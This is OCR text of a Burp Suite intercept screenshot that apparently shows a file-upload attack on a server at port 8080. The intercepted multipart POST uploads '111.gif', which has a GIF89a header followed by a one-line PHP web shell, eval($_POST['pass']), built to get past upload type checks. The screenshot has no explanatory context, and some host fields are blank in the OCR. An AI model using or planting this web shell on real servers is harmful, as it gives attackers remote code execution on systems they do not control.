 Intercept HTTP history WebSockets history Proxy settings
Request to http:// :8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :8080
3 Content-Length : 223
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http:// :8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryO86W1ZDSubBIncOT
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://89.116.173.117:8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryO86W1ZDSubBIncOT
16 Content-Disposition : form-data ; name="file_upload "; filename ="111.gif "
17 Content-Type : image/png
18
19 GIF89a <?php eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryO86W1ZDSubBIncOT--
21